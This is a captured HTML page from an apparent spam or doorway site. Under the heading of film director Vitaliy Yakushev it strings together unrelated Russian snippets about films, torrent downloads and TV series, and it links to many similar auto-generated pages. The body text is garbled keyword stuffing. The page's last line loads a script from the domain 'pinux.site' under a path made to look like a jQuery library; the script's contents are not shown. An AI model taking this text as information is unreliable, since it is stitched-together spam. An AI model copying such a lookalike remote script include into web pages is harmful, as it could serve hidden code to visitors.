

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-rezhisser-vitaliy-yakushev.html
body_size: 2709
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Режиссер виталий якушев - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Режиссер виталий якушев</h2>
                            </header>
                            <p>Русские фильмы, скачать, торрент, отечественные, наши фильмы  11 Качество: WEB-DLRip / WEB-DL 1080p. Две судьбы (2002). Актеры, режиссер, продюсеры и другие участники съемочной группы. Фильм о деревне, ее искренних и открытых обитателях, о любви к человеку и земле. Артур Королев очень умелый сотрудник системы безопасности. Он работать с опасными. экранизация романа Хмелевской, но, как мне кажется, совершенно неправильная. О-о-о-о-очень. Смотрите на нашем сайте новые лучшие русские комедии 2016-2017 онлайн в хорошем качестве. Если Вы располагаете дополнительной информацией, то, пожалуйста, напишите письмо по этому. 
Молодёжка. Новый сезон 2018 - Актеры и роли, содержание - - Кино и театр - Независимый портал. К контактам и сотрудничеству готов. Готов сотрудничать с частными лицами и учреждениями. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-tekst-pesni-seventeen-chuvstva-na-dvoih.html">Текст песни seventeen чувства на двоих</a></li>
                                <li><a href="uqyu4-odnazhdy-v-amerike-1983-torrent.html">Однажды в америке 1983 торрент</a></li>
                                <li><a href="uqyu4-skachat-igru-alawar-tanchiki.html">Скачать игру alawar танчики</a></li>
                                <li><a href="uqyu4-interny-6-10-sezon-skachat.html">Интерны 6 10 сезон скачать</a></li>
                                <li><a href="uqyu4-skachat-pesnyu-mazhor-lazer.html">Скачать песню мажор лазер</a></li>
                                <li><a href="uqyu4-xampp-obnovit-php.html">Xampp обновить php</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Русские фильмы Страница 6 Скачать фильмы торрент.</li>
<li>Две судьбы (сериал, 4 сезона) — актеры и съемочная группа.</li>
<li>Бабье царство (1967) — КиноПоиск.</li>
<li>Сериал Джокер 2 сезон смотреть онлайн бесплатно.</li>
<li>Сериал Пан или пропал смотреть онлайн бесплатно.</li>
<li>Смотреть новые лучшие русские комедии 2016-2017 онлайн.</li>
<li>Сериал Молодёжка (2013-2018) - актеры и роли - российские.</li>
<li>Молодёжка. Новый сезон 2018 - Актеры и роли, содержание.</li>
<li>Сериал День за днём (1971-1972) - актеры и роли - фильмы.</li>
<li>Янко Слава Yanko Slava - Библиотека Fort/Da.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-pesnya-potolok-ledyanoy-dver-skripuchaya.html">Скачать песня потолок ледяной дверь скрипучая</a></li>
                                            <li><a href="uqyu4-raspisanie-avtobusov-beloomut-moskva-333.html">Расписание автобусов белоомут москва 333</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-svati-torrent.html">Сватьи торрент</a></li>
                                            <li><a href="uqyu4-skachat-knigu-drugoy-mir-kosuhina-natalya.html">Скачать книгу другой мир косухина наталья</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-rezyume-buhgaltera-po-realizacii-obrazec.html">Резюме бухгалтера по реализации образец</a></li>
                                            <li><a href="uqyu4-raspisanie-koda.html">Расписание кода</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-redmond-rmc-m20-kniga-receptov-skachat.html">Redmond rmc m20 книга рецептов скачать</a></li>
                                            <li><a href="uqyu4-skachat-kartu-tank-dlya-maynkraft.html">Скачать карту танк для майнкрафт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
